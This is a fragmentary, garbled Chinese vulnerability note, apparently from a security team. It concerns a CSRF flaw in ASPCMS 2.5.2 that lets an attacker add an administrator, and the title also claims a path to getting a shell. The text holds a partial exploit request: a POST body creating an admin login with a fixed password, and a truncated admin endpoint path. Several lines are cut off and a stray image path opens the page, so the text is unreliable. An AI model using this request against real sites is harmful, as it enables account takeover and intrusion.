 ASPCMS最新版CSRF添加管理员及GetShell
~~...ASPCMS最新版2.5.2 CSRF添加管理员： 后台添加管理员
ST：GroupID=1&LoginName=111111&Password=111111&
10.65.203.100:90/admin_aspcms/_user/_Admin/AspCms_A
提交日期：2014-05-13 作者：路人甲
F4CK
Security Team